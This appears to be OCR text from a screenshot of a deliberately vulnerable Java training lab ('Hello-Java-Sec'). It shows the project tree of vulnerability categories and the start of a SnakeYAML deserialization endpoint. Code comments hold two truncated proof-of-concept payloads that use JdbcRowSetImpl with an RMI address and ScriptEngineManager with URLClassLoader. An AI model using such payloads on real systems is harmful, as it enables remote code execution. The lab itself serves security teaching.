 项目
Deserialization.java
XMLDecoderVul.java
Swagger2.java
YamlVul.java
Hello-Java-Sec-master [javasec] C:\Users\Admini
.idea
media
META-INF
src
main
java
com.best.hello
config
controller
ComponentsVul
Deserialize
IDOR
JNDI
RCE
RMI
SQLI
XSS
XXE
Admin
BAC
CORS
CSRF
DoS
JWT
Login
Redirect
SpEL
另外一个java靶场
2
3 import ...
12
13
14 @RestController
15 @RequestMapping("/Deserialize/yaml")
16 public class YamlVul {
3 个用法
17 Logger log = LoggerFactory.getLogger(YamlVul.class);
18
源码给的payload
19 /**
20 * @poc content=!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: 'rmi://127.0.
21 * @poc content=!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader
22 */
23 @ApiOperation(value = "vul：SnakeYaml 反序列化漏洞")
24 @PostMapping("/vul")
25 public void vul(String content) {